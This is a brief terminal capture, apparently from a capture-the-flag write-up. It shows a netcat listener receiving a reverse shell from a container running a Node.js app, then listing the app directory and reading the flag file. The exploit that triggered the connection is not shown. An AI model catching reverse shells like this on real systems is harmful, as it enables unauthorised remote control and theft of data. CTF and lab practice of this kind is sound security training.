 ubuntu@VM-8-3-ubuntu:~$ nc -lvvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 117.21.200.166 19497 received!
bash: cannot set terminal process group (11): Inappropriate ioctl for device
bash: no job control in this shell
app@7ede7e11a6c4:/app$ ls
ls
app.js
node_modules
package-lock.json
package.json
public
views
app@7ede7e11a6c4:/app$ cat /flag
cat /flag
flag{93a195e7-d2d7-4311-8875-b9f051babdaa}